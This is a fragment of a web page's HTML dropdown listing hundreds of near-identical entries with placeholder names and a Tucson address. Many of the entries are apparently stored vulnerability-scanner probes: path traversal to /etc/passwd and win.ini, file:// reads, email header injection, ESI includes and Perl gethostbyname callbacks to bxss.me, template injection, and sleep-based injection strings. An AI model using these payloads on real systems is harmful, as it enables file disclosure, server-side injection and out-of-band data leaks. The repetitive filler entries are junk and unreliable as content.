								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1857">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
